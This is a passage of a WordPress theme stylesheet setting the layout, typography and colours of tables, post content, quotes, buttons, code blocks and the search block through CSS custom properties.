	font-size: 48px;
}

/*--------------------------------------------------------------
## Tables
--------------------------------------------------------------*/
table, .wp-block-table {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 0;
	text-align: left;
}
table th, .wp-block-table th,
table td,
.wp-block-table td {
	padding: 0.75rem;
	vertical-align: middle;
	border: none;
	border-top: 1px solid var(--cs-color-contrast-200);
}
table th, .wp-block-table th {
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
}
table thead, .wp-block-table thead {
	border-bottom: 2px solid var(--cs-color-contrast-200);
}
table tfoot, .wp-block-table tfoot {
	border-top: 2px solid var(--cs-color-contrast-200);
}
table tbody + tbody, .wp-block-table tbody + tbody {
	border-top: 2px solid var(--cs-color-contrast-200);
}
table th, .wp-block-table th,
table td,
.wp-block-table td {
	border: 1px solid var(--cs-color-contrast-200);
}
table thead th, .wp-block-table thead th,
table thead td,
.wp-block-table thead td {
	border-bottom-width: 1px;
}

.wp-block-table.is-style-stripes {
	border-bottom: none;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: var(--cs-color-contrast-100);
}
.wp-block-table figcaption {
	padding: 0.75rem 0;
	color: var(--cs-color-secondary);
	text-align: left;
}

.cs-table-simple-bordered tr th,
.cs-table-simple-bordered tr td {
	border: none;
	border-top: 1px solid var(--cs-color-contrast-200);
}

.cs-table-striped tbody tr:nth-of-type(odd) {
	background-color: var(--cs-color-contrast-100);
}

@media (max-width: 599.98px) {
	.cs-table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
@media (max-width: 719.98px) {
	.cs-table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
@media (max-width: 1019.98px) {
	.cs-table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
@media (max-width: 1199.98px) {
	.cs-table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
@media (max-width: 1919.98px) {
	.cs-table-responsive-full {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch;
		-ms-overflow-style: -ms-autohiding-scrollbar;
	}
}
.cs-table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar;
}

/*--------------------------------------------------------------
## Entry
--------------------------------------------------------------*/
.cs-main-content .entry-content > *:last-child:after,
.cs-main-content .entry-summary > *:last-child:after {
	content: "";
	clear: both;
	display: table;
}
.cs-main-content .entry-content > *,
.cs-main-content .entry-content .wp-block-column > *,
.cs-main-content .entry-content .wp-block-group__inner-container > *,
.cs-main-content .entry-content .wp-block-cover__inner-container > *,
.cs-main-content .entry-content .wp-block-media-text__content > *,
.cs-main-content .entry-content .cnvs-block-column-inner > div > *,
.cs-main-content .entry-content .cnvs-block-section-content-inner > *,
.cs-main-content .entry-content .cnvs-block-section-sidebar-inner > *,
.cs-main-content .entry-summary > *,
.cs-main-content .entry-summary .wp-block-column > *,
.cs-main-content .entry-summary .wp-block-group__inner-container > *,
.cs-main-content .entry-summary .wp-block-cover__inner-container > *,
.cs-main-content .entry-summary .wp-block-media-text__content > *,
.cs-main-content .entry-summary .cnvs-block-column-inner > div > *,
.cs-main-content .entry-summary .cnvs-block-section-content-inner > *,
.cs-main-content .entry-summary .cnvs-block-section-sidebar-inner > * {
	margin-top: 32px;
	margin-bottom: 32px;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content > *,
.cs-main-content .entry-content .wp-block-column > *,
.cs-main-content .entry-content .wp-block-group__inner-container > *,
.cs-main-content .entry-content .wp-block-cover__inner-container > *,
.cs-main-content .entry-content .wp-block-media-text__content > *,
.cs-main-content .entry-content .cnvs-block-column-inner > div > *,
.cs-main-content .entry-content .cnvs-block-section-content-inner > *,
.cs-main-content .entry-content .cnvs-block-section-sidebar-inner > *,
.cs-main-content .entry-summary > *,
.cs-main-content .entry-summary .wp-block-column > *,
.cs-main-content .entry-summary .wp-block-group__inner-container > *,
.cs-main-content .entry-summary .wp-block-cover__inner-container > *,
.cs-main-content .entry-summary .wp-block-media-text__content > *,
.cs-main-content .entry-summary .cnvs-block-column-inner > div > *,
.cs-main-content .entry-summary .cnvs-block-section-content-inner > *,
.cs-main-content .entry-summary .cnvs-block-section-sidebar-inner > * {
		margin-top: 32px;
		margin-bottom: 32px;
	}
}
.cs-main-content .entry-content > *:first-child,
.cs-main-content .entry-content .wp-block-column > *:first-child,
.cs-main-content .entry-content .wp-block-group__inner-container > *:first-child,
.cs-main-content .entry-content .wp-block-cover__inner-container > *:first-child,
.cs-main-content .entry-content .wp-block-media-text__content > *:first-child,
.cs-main-content .entry-content .cnvs-block-column-inner > div > *:first-child,
.cs-main-content .entry-content .cnvs-block-section-content-inner > *:first-child,
.cs-main-content .entry-content .cnvs-block-section-sidebar-inner > *:first-child,
.cs-main-content .entry-summary > *:first-child,
.cs-main-content .entry-summary .wp-block-column > *:first-child,
.cs-main-content .entry-summary .wp-block-group__inner-container > *:first-child,
.cs-main-content .entry-summary .wp-block-cover__inner-container > *:first-child,
.cs-main-content .entry-summary .wp-block-media-text__content > *:first-child,
.cs-main-content .entry-summary .cnvs-block-column-inner > div > *:first-child,
.cs-main-content .entry-summary .cnvs-block-section-content-inner > *:first-child,
.cs-main-content .entry-summary .cnvs-block-section-sidebar-inner > *:first-child {
	margin-top: 0;
}
.cs-main-content .entry-content > *:last-child,
.cs-main-content .entry-content .wp-block-column > *:last-child,
.cs-main-content .entry-content .wp-block-group__inner-container > *:last-child,
.cs-main-content .entry-content .wp-block-cover__inner-container > *:last-child,
.cs-main-content .entry-content .wp-block-media-text__content > *:last-child,
.cs-main-content .entry-content .cnvs-block-column-inner > div > *:last-child,
.cs-main-content .entry-content .cnvs-block-section-content-inner > *:last-child,
.cs-main-content .entry-content .cnvs-block-section-sidebar-inner > *:last-child,
.cs-main-content .entry-summary > *:last-child,
.cs-main-content .entry-summary .wp-block-column > *:last-child,
.cs-main-content .entry-summary .wp-block-group__inner-container > *:last-child,
.cs-main-content .entry-summary .wp-block-cover__inner-container > *:last-child,
.cs-main-content .entry-summary .wp-block-media-text__content > *:last-child,
.cs-main-content .entry-summary .cnvs-block-column-inner > div > *:last-child,
.cs-main-content .entry-summary .cnvs-block-section-content-inner > *:last-child,
.cs-main-content .entry-summary .cnvs-block-section-sidebar-inner > *:last-child {
	margin-bottom: 0;
}
.cs-main-content .entry-content .cnvs-block-section,
.cs-main-content .entry-summary .cnvs-block-section {
	margin-top: 64px;
	margin-bottom: 64px;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content .cnvs-block-section,
.cs-main-content .entry-summary .cnvs-block-section {
		margin-top: 64px;
		margin-bottom: 64px;
	}
}
.cs-main-content .entry-content .cnvs-block-section:first-child,
.cs-main-content .entry-summary .cnvs-block-section:first-child {
	margin-top: 0;
}
.cs-main-content .entry-content .cnvs-block-section:last-child,
.cs-main-content .entry-summary .cnvs-block-section:last-child {
	margin-bottom: 0;
}
.cs-main-content .entry-content .cnvs-block-posts,
.cs-main-content .entry-summary .cnvs-block-posts {
	margin-top: 48px;
	margin-bottom: 48px;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content .cnvs-block-posts,
.cs-main-content .entry-summary .cnvs-block-posts {
		margin-top: 48px;
		margin-bottom: 48px;
	}
}
.cs-main-content .entry-content .cnvs-block-posts:first-child,
.cs-main-content .entry-summary .cnvs-block-posts:first-child {
	margin-top: 0;
}
.cs-main-content .entry-content .cnvs-block-posts:last-child,
.cs-main-content .entry-summary .cnvs-block-posts:last-child {
	margin-bottom: 0;
}
.cs-main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading,
.cs-main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading {
	margin-top: 64px;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading,
.cs-main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading {
		margin-top: 64px;
	}
	.cs-main-content .entry-content .cnvs-block-posts + .cnvs-block-section-heading:first-child,
.cs-main-content .entry-summary .cnvs-block-posts + .cnvs-block-section-heading:first-child {
		margin-top: 0;
	}
}
.cs-main-content .entry-content .cnvs-block-section-heading + .cnvs-block-posts,
.cs-main-content .entry-summary .cnvs-block-section-heading + .cnvs-block-posts {
	margin-top: 32px;
}
.cs-main-content .entry-content .cnvs-block-section-heading + .cnvs-block-posts:first-child,
.cs-main-content .entry-summary .cnvs-block-section-heading + .cnvs-block-posts:first-child {
	margin-top: 0;
}
.cs-main-content .entry-content > h1:not(:first-child), .cs-main-content .entry-content > h2:not(:first-child), .cs-main-content .entry-content > h3:not(:first-child), .cs-main-content .entry-content > h4:not(:first-child), .cs-main-content .entry-content > h5:not(:first-child), .cs-main-content .entry-content > h6:not(:first-child),
.cs-main-content .entry-content > .h1:not(:first-child), .cs-main-content .entry-content > .h2:not(:first-child), .cs-main-content .entry-content > .h3:not(:first-child), .cs-main-content .entry-content > .h4:not(:first-child), .cs-main-content .entry-content > .h5:not(:first-child), .cs-main-content .entry-content > .h6:not(:first-child),
.cs-main-content .entry-summary > h1:not(:first-child),
.cs-main-content .entry-summary > h2:not(:first-child),
.cs-main-content .entry-summary > h3:not(:first-child),
.cs-main-content .entry-summary > h4:not(:first-child),
.cs-main-content .entry-summary > h5:not(:first-child),
.cs-main-content .entry-summary > h6:not(:first-child),
.cs-main-content .entry-summary > .h1:not(:first-child),
.cs-main-content .entry-summary > .h2:not(:first-child),
.cs-main-content .entry-summary > .h3:not(:first-child),
.cs-main-content .entry-summary > .h4:not(:first-child),
.cs-main-content .entry-summary > .h5:not(:first-child),
.cs-main-content .entry-summary > .h6:not(:first-child) {
	margin-top: 64px;
}

.cs-main-content .entry-content .entry-content,
.cs-main-content .entry-content .entry-summary,
.cs-main-content .entry-summary .entry-content,
.cs-main-content .entry-summary .entry-summary {
	margin: inherit;
	max-width: inherit;
	padding: inherit;
}
@media (min-width: 600px) {
	.cs-main-content .entry-content .entry-content,
.cs-main-content .entry-content .entry-summary,
.cs-main-content .entry-summary .entry-content,
.cs-main-content .entry-summary .entry-summary {
		margin: inherit;
		max-width: inherit;
		padding: inherit;
	}
}
.cs-main-content .entry-content > .alignleft, .cs-main-content .entry-content > .alignright,
.cs-main-content .entry-summary > .alignleft,
.cs-main-content .entry-summary > .alignright {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Entry Content
--------------------------------------------------------------*/
.entry-content {
	line-height: var(--cs-font-base-line-height);
}
.entry-content p > a,
.entry-content p > strong > a,
.entry-content figcaption > a, .entry-content > a, .entry-content > p > a, .entry-content > ul li > a, .entry-content > ol li > a, .entry-content > p > em > a, .entry-content > p > strong > a,
.entry-content td > a,
.entry-content th > a,
.entry-content .is-root-container > a,
.entry-content .is-root-container > p > a,
.entry-content .is-root-container > ul li > a,
.entry-content .is-root-container > ol li > a,
.entry-content .is-root-container > p > em > a,
.entry-content .is-root-container > p > strong > a {
	color: var(--cs-color-primary);
	text-decoration: underline;
}
.entry-content p > a:hover, .entry-content p > a:focus,
.entry-content p > strong > a:hover,
.entry-content p > strong > a:focus,
.entry-content figcaption > a:hover,
.entry-content figcaption > a:focus, .entry-content > a:hover, .entry-content > a:focus, .entry-content > p > a:hover, .entry-content > p > a:focus, .entry-content > ul li > a:hover, .entry-content > ul li > a:focus, .entry-content > ol li > a:hover, .entry-content > ol li > a:focus, .entry-content > p > em > a:hover, .entry-content > p > em > a:focus, .entry-content > p > strong > a:hover, .entry-content > p > strong > a:focus,
.entry-content td > a:hover,
.entry-content td > a:focus,
.entry-content th > a:hover,
.entry-content th > a:focus,
.entry-content .is-root-container > a:hover,
.entry-content .is-root-container > a:focus,
.entry-content .is-root-container > p > a:hover,
.entry-content .is-root-container > p > a:focus,
.entry-content .is-root-container > ul li > a:hover,
.entry-content .is-root-container > ul li > a:focus,
.entry-content .is-root-container > ol li > a:hover,
.entry-content .is-root-container > ol li > a:focus,
.entry-content .is-root-container > p > em > a:hover,
.entry-content .is-root-container > p > em > a:focus,
.entry-content .is-root-container > p > strong > a:hover,
.entry-content .is-root-container > p > strong > a:focus {
	color: var(--cs-color-primary);
	text-decoration: none;
}
.entry-content b, .entry-content strong {
	font-weight: bolder;
}
.entry-content > blockquote {
	position: relative;
	margin-left: 0;
	margin-right: 0;
	margin-top: 48px;
	margin-bottom: 48px;
	padding: 30px 30px 30px 70px;
	font-size: 1.125rem;
	font-weight: 500;
	color: inherit;
	background: var(--cs-color-secondary-background);
	border-radius: var(--cs-layout-elements-border-radius);
	border-left: none;
	border-right: none;
}
.entry-content > blockquote p:first-child {
	font-size: inherit;
	margin-top: 0;
}
.entry-content > blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content > blockquote cite {
	display: block;
	color: var(--cs-color-secondary);
	font-style: normal;
	margin-top: 0.5rem;
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.entry-content > blockquote:before {
	content: "";
	font-family: "cs-icons" !important;
	position: absolute;
	top: calc(40px / 4 * 3 + 0.3em);
	left: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 23px;
	height: 23px;
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-arrow-button-border-radius);
	font-size: 0.75rem;
	color: #ffffff;
}
.entry-content pre,
.entry-content code {
	background-color: var(--cs-color-contrast-50);
}
.entry-content pre {
	padding: 20px;
}
.entry-content pre code {
	background-color: transparent;
}
.entry-content .wp-caption-dd {
	color: var(--cs-color-secondary);
	margin-left: 0;
}
.entry-content .is-style-cnvs-paragraph-callout {
	font-size: 1.25rem;
}
.entry-content video,
.entry-content iframe,
.entry-content object,
.entry-content embed {
	max-width: 100%;
	overflow: hidden;
}

.alignnone {
	max-width: 100%;
}

.alignleft {
	float: none;
	margin-right: 0;
}
.alignleft:first-child + * {
	margin-top: 0;
}
@media (min-width: 600px) {
	.alignleft {
		float: left;
		margin-right: 2rem;
	}
}

.alignright {
	float: none;
	margin-left: 0;
}
.alignright:first-child + * {
	margin-top: 0;
}
@media (min-width: 600px) {
	.alignright {
		float: right;
		margin-left: 2rem;
	}
}

.aligncenter {
	display: block;
	clear: both;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
}
.aligncenter .wp-caption-text,
.aligncenter .wp-caption-dd {
	text-align: center;
}

img.alignleft,
img.alignright {
	margin-bottom: 1rem;
}

.wp-block-group.alignleft,
.wp-block-group.alignright,
.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
	max-width: 100%;
}
@media (min-width: 600px) {
	.wp-block-group.alignleft,
.wp-block-group.alignright,
.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
		max-width: calc(50% - 1rem);
	}
}

/** =========== Blocks =========== */
.wp-block-group.has-background {
	padding: 1.5rem 2rem;
}

.wp-block-columns > *:not(.wp-block-column):first-child {
	margin-top: 0;
}
.wp-block-columns > *:last-child {
	margin-bottom: 0;
}
.wp-block-columns .wp-block-column > *:first-child {
	margin-top: 0;
}
.wp-block-columns .wp-block-column > *:last-child {
	margin-bottom: 0;
}
@media (max-width: 599px) {
	.wp-block-columns .wp-block-column + .wp-block-column {
		margin-top: 32px;
	}
}

.wp-block-group.has-background {
	padding: 1.5rem 2rem;
}

p.has-background {
	padding: 1.5rem 2rem;
}

p.wp-block-subhead {
	font-size: 1.5rem;
	color: var(--cs-color-secondary);
	opacity: 1;
}

.wp-block-separator {
	--cnvs-wp-block-separator-color: var(--cs-color-contrast-300);
}
.wp-block-separator.is-style-dots {
	border-top: none;
}
.wp-block-separator:not(.is-style-dots) {
	border-top: none;
	border-bottom: 1px solid currentColor;
}
.wp-block-separator.is-style-wide {
	max-width: var(--cs-editor-width-wide);
}
.wp-block[data-align=wide] .wp-block-separator.is-style-wide {
	max-width: var(--cs-editor-width-wide);
}
.wp-block[data-align=full] .wp-block-separator.is-style-wide {
	max-width: var(--cs-editor-width-full);
}
.wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull) {
	max-width: 100px;
}
.wp-block[data-align=wide] .wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull) {
	max-width: var(--cs-editor-width-wide);
}
.wp-block[data-align=full] .wp-block-separator:not(.is-style-dots):not(.is-style-wide):not(.alignwide):not(.alignwide):not(.alignfull) {
	max-width: var(--cs-editor-width-full);
}

.wp-block-button.alignleft {
	text-align: left;
}
.wp-block-button.alignright {
	text-align: right;
}
.wp-block-button.aligncenter {
	text-align: center;
}
.wp-block-button .wp-block-button__link {
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	transition: 0.25s;
	padding: 0.75rem 1.5rem;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background) {
	background-color: var(--cs-color-button);
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background):hover {
	background-color: var(--cs-color-button-hover);
	opacity: 1;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color) {
	color: var(--cs-color-button-contrast);
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-text-color):hover {
	color: var(--cs-color-button-hover-contrast);
	opacity: 1;
}
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
	opacity: 0.75;
	cursor: pointer;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
	border-color: var(--cs-color-button);
	background-color: var(--cs-color-button-contrast);
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover {
	border-color: var(--cs-color-button-hover);
	background-color: var(--cs-color-button-hover-contrast);
	opacity: 1;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
	color: var(--cs-color-button);
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover {
	color: var(--cs-color-button-hover);
	opacity: 1;
}
.wp-block-button.is-style-cs-button-block {
	display: block;
	width: 100%;
}
.wp-block-button.is-style-cs-button-block .wp-block-button__link {
	display: block;
	width: 100%;
}
.wp-block-button.is-style-squared .wp-block-button__link {
	border-radius: 0 !important;
}

.wp-block-file .wp-block-file__button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.5rem 1rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.wp-block-file .wp-block-file__button:focus, .wp-block-file .wp-block-file__button:hover {
	outline: none;
}
.wp-block-file .wp-block-file__button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.wp-block-code,
pre.wp-block-code,
code.wp-block-code {
	background-color: var(--cs-color-contrast-200);
	padding: 1rem 1.5rem;
	font-family: Menlo, Consolas, monaco, monospace;
	line-height: var(--cs-font-base-line-height);
	font-size: 0.875rem;
	color: var(--cs-color-primary);
	white-space: pre-wrap;
	border-radius: 0;
	border: none;
}
.wp-block-code .editor-plain-text,
pre.wp-block-code .editor-plain-text,
code.wp-block-code .editor-plain-text {
	background-color: transparent;
}

.wp-block-preformatted,
pre.wp-block-preformatted,
code.wp-block-preformatted {
	background-color: var(--cs-color-contrast-200);
	padding: 1rem 1.5rem;
}
.wp-block-preformatted pre,
pre.wp-block-preformatted pre,
code.wp-block-preformatted pre {
	padding: 0;
}

.wp-block-preformatted,
.wp-block-preformatted pre {
	font-family: Menlo, Consolas, monaco, monospace;
	line-height: var(--cs-font-base-line-height);
	font-size: 0.875rem;
	color: var(--cs-color-primary);
	white-space: pre-wrap;
}

.wp-block-verse,
pre.wp-block-verse,
code.wp-block-verse {
	background-color: var(--cs-color-contrast-200);
	padding: 1rem 1.5rem;
}
.wp-block-verse pre,
pre.wp-block-verse pre,
code.wp-block-verse pre {
	padding: 0;
}

.wp-block-verse,
.wp-block-verse pre {
	font-family: Menlo, Consolas, monaco, monospace;
	line-height: var(--cs-font-base-line-height);
	font-size: 0.875rem;
	color: var(--cs-color-primary);
	overflow: auto;
}

.wp-block-audio figcaption {
	color: var(--cs-color-secondary);
}

.wp-block-embed figcaption {
	color: var(--cs-color-secondary);
}

.wp-block-video video {
	width: 100%;
}

.wp-block-media-text p:last-child {
	margin-bottom: 0;
}
@media (max-width: 599.98px) {
	.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
		padding-top: 8%;
		padding-bottom: 0;
	}
	.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content {
		padding-top: 0;
		padding-bottom: 8%;
	}
}

.wp-block-image figcaption {
	color: var(--cs-color-secondary);
	text-align: center;
}
.wp-block-image .alignleft figcaption,
.wp-block-image .alignright figcaption,
.wp-block-image .aligncenter figcaption,
.wp-block-image .alignwide figcaption,
.wp-block-image .alignfull figcaption {
	text-align: center;
}
.wp-block-image.alignleft figcaption, .wp-block-image.alignright figcaption, .wp-block-image.aligncenter figcaption, .wp-block-image.alignwide figcaption, .wp-block-image.alignfull figcaption {
	text-align: center;
}
.wp-block-image .alignleft, .wp-block-image.alignleft {
	float: none;
	margin-right: 0;
}
@media (min-width: 600px) {
	.wp-block-image .alignleft, .wp-block-image.alignleft {
		float: left;
		margin-right: 2rem;
	}
}
.wp-block-image .alignright, .wp-block-image.alignright {
	float: none;
	margin-left: 0;
}
@media (min-width: 600px) {
	.wp-block-image .alignright, .wp-block-image.alignright {
		float: right;
		margin-left: 2rem;
	}
}
@media (max-width: 599.98px) {
	.wp-block-image .alignleft,
.wp-block-image .alignright {
		margin-left: auto;
		margin-right: auto;
	}
}

.wp-block-cover,
.wp-block-cover-image {
	min-height: auto;
}
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
	width: 100%;
}
.wp-block-cover.has-background-dim,
.wp-block-cover-image.has-background-dim {
	padding: 40px;
}
.wp-block-cover.has-background-dim a, .wp-block-cover.has-background-dim a:hover,
.wp-block-cover-image.has-background-dim a,
.wp-block-cover-image.has-background-dim a:hover {
	color: inherit;
}
.wp-block-cover.has-background-dim .wp-block-cover__inner-container,
.wp-block-cover.has-background-dim .wp-block-cover-text,
.wp-block-cover-image.has-background-dim .wp-block-cover__inner-container,
.wp-block-cover-image.has-background-dim .wp-block-cover-text {
	color: #ffffff;
}

.wp-block-cover__inner-container *:last-child {
	margin-bottom: 0;
}
.wp-block-cover .block-list-appender:empty {
	margin: 0;
}
.wp-block-cover .block-editor-block-list__layout .block-editor-block-list__block {
	margin-bottom: 0;
}
.wp-block-cover .block-editor-block-list__layout .block-editor-block-list__block > * {
	margin-bottom: 0;
}
.wp-block-cover .block-editor-block-list__layout *:last-child {
	margin-bottom: 0;
}
.wp-block-cover .wp-block-cover-text {
	font-size: 2.25rem;
	line-height: var(--cs-font-base-line-height);
	padding: 0;
	max-width: calc(var(--cs-entry-content-width));
}

.wp-block-quote {
	position: relative;
	margin-top: 48px;
	margin-bottom: 48px;
	padding: 30px 30px 30px 70px;
	font-size: 1.125rem;
	font-weight: 500;
	color: inherit;
	background: var(--cs-color-secondary-background);
	border-radius: var(--cs-layout-elements-border-radius);
	border-left: none;
	border-right: none;
}
.wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large) {
	padding: 30px 30px 30px 70px;
	margin-top: 48px;
	margin-bottom: 48px;
	font-size: 1.125rem;
	background: var(--cs-color-secondary-background);
	color: inherit;
}
.wp-block-quote p:first-child {
	font-size: inherit;
	margin-top: 0;
}
.wp-block-quote p:last-child {
	margin-bottom: 0;
}
.wp-block-quote .wp-block-quote__citation {
	display: block;
	color: var(--cs-color-secondary);
	font-style: normal;
	margin-top: 0.5rem;
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.wp-block-quote.is-large p,
.wp-block-quote.is-large p:first-child, .wp-block-quote.is-style-large p,
.wp-block-quote.is-style-large p:first-child {
	font-size: 1.75rem;
	font-style: normal;
	line-height: var(--cs-font-base-line-height);
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-large .wp-block-quote__citation, .wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer,
.wp-block-quote.is-style-large .wp-block-quote__citation {
	font-size: 1rem;
	font-style: normal;
	text-align: left;
}
.wp-block-quote:before {
	content: "";
	font-family: "cs-icons" !important;
	position: absolute;
	top: calc(40px / 4 * 3 + 0.3em);
	left: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 23px;
	height: 23px;
	background-color: var(--cs-color-accent);
	border-radius: 50%;
	font-size: 0.75rem;
	color: #ffffff;
}

.wp-block-pullquote {
	padding: 2rem 1rem;
	color: var(--cs-color-primary);
}
.wp-block-pullquote.is-style-solid-color {
	border: none;
}
.wp-block-pullquote:not(.is-style-solid-color) {
	border-top: 4px solid var(--cs-color-primary);
	border-bottom: 4px solid var(--cs-color-primary);
}
.wp-block-pullquote blockquote {
	margin: 0;
	text-transform: none;
}
.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote footer,
.wp-block-pullquote blockquote .wp-block-pullquote__citation {
	font-style: normal;
}
.wp-block-pullquote blockquote:not(.has-text-color) {
	color: var(--cs-color-base);
}
.wp-block-pullquote p {
	font-size: 1.875rem;
	line-height: var(--cs-font-base-line-height);
}
.wp-block-pullquote .alignleft p,
.wp-block-pullquote .alignright p {
	font-size: 1.5rem;
}
.wp-block-pullquote.is-style-solid-color {
	border: none;
}
.wp-block-pullquote.is-style-solid-color blockquote {
	margin-left: auto;
	margin-right: auto;
}

.wp-block-search .wp-block-search__inside-wrapper {
	display: flex;
	flex-direction: row;
	align-items: center;
}
.wp-block-search .wp-block-search__label {
	font-family: var(--cs-font-section-headings-family), sans-serif;
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
	margin-bottom: 1.5rem;
}
.wp-block-search .wp-block-search__input {
	display: block;
	width: 100%;
	line-height: var(--cs-font-input-line-height);
	color: var(--cs-color-primary);
	background-color: var(--cs-color-site-background);
	border: 1px solid var(--cs-color-contrast-200);
	box-shadow: none;
	padding: 0.4375rem 0.625rem;
	border-radius: var(--cs-layout-elements-border-radius);
	flex: 1 1 auto;
	width: 1%;
	max-width: 100%;
}
.wp-block-search .wp-block-search__button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.8125rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	margin-left: 0;
}
.wp-block-search .wp-block-search__button:focus, .wp-block-search .wp-block-search__button:hover {
	outline: none;
}
.wp-block-search .wp-block-search__button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.wp-block-search .wp-block-search__button.has-icon {
	line-height: 1rem;
}
.wp-block-search .wp-block-search__button.has-icon svg {
	display: none;
}
.wp-block-search .wp-block-search__button.has-icon:before {
	content: "";
	font-family: "cs-icons" !important;
}
